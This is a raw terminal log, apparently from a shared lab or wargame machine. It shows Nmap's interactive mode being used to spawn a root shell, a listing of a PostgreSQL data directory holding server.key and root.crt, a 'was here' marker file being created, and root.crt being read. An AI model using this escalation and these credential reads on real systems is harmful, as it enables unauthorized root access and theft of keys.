 Starting Nmap V. 4.53 ( http://insecure.org )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
whoami
root
ls
Dracwuzhere
KPwashere
PG_VERSION
base
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
touch dolkerwashere
ls
Dracwuzhere
KPwashere
PG_VERSION
base
dolkerwashere
global
kanishaisroot
pg_clog
pg_multixact
pg_subtrans
pg_tblspc
pg_twophase
pg_xlog
postmaster.opts
postmaster.pid
root.crt
server.crt
server.key
cat root.crt